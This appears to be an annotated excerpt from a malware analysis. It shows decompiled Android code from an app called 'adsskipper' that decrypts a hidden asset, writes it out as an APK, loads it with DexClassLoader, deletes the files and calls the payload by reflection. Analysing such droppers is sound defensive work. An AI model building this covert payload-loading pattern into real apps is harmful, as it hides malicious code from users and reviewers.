 InputStream v0 = arg8.getAssets().open("libcore"); reading encrypted asset
d v1 = new d(v0);
c v1_1 = new c(com.unianin.adsskipper.b.a$a.a(v1.a(32), v1.a(16), v1.a(v0.available())));
b.a = v1_1.b(); AES decryption
b.b = v1_1.b();
b.c = v1_1.b();
b.d = v1_1.b(); reading reflection names
b.e = v1_1.b();
b.f = v1_1.b();
b.g = v1_1.b();
b.h = v1_1.b();
byte[] v0_1 = v1_1.a();
File v2 = arg8.getFilesDir();
StringBuilder v3 = new StringBuilder();
v3.append(Long.toString(System.currentTimeMillis()));
v3.append(".apk");
File v1_2 = new File(v2, v3.toString()); saving apk payload
b.a(v0_1, v1_2.getAbsolutePath());
File v0_2 = arg8.getDir(Long.toString(System.currentTimeMillis()), 0);
v0_2.mkdirs();
DexClassLoader v3_1 = new DexClassLoader(v1_2.getAbsolutePath(), v0_2.getAbsolutePath(),
null, arg8.getClassLoader()); loading payload
a.a(v1_2);
a.a(v0_2); removing payload files
a.b = new a(v3_1.loadClass(b.a).getDeclaredMethod(b.e, Context.class, Class.class).invoke
(null, arg8, arg9)); payload reflection call